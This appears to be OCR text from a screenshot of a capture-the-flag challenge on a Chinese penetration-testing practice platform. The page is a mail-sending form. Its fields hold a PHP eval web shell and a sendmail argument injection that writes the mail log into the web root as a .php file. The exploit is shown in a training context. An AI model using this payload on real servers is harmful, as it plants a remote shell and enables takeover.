 挑战 : 安鸾渗透实战平台 - 网络安
安鸾学院邮件发送平台
安鸾学院邮件发送平台
Bash ShellShock
不安全
47.100.220.113:8038
应用
百度一下
10.20.30.10
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - T
安鸾学院免费邮件发送平台
收件人:
<?php eval($_POST['pass']);?>
收件箱:
"aaa". -OQueueDirectory=/tmp/. -X/var/www/html/666.php @a
邮件内容:
123
点击发送